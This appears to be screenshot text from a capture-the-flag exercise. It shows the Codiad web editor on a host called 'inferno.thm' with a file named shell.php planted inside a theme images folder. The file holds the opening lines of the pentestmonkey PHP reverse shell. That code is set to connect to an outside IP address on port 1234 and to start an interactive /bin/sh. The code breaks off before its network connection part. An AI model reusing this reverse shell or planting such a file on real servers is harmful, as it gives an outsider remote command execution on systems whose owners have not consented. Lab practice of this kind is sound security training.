 Codiad
inferno.thm/inferno/
Search
Explore
plugins
themes
default
active
autocomplete
editor
fileext_textmode
filemanager
images
codiad
manifest
files
codiad
example
INF
application.png
box.png
code.png
config.png
Projects
inferno
d/example/INF/shell.php x
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.9.228.66';  // You have changed this
9 $port = 1234;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24   // Fork and have the parent process exit
25   $pid = pcntl_fork();
26
27   if ($pid == -1) {
28     printit("ERROR: Can't fork");
29     exit(1);
30   }
31
32   if ($pid) {
33     exit(0);  // Parent exits
34   }
35
36   // Make the current process a session leader
37   // Will only succeed if we forked
38   if (posix_setsid() == -1) {
39     printit("Error: Can't setsid()");
40     exit(1);
41   }
42
43   $daemon = 1;
44 } else {
45   printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
Settings Split php /var/www/html/inferno/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/shell.php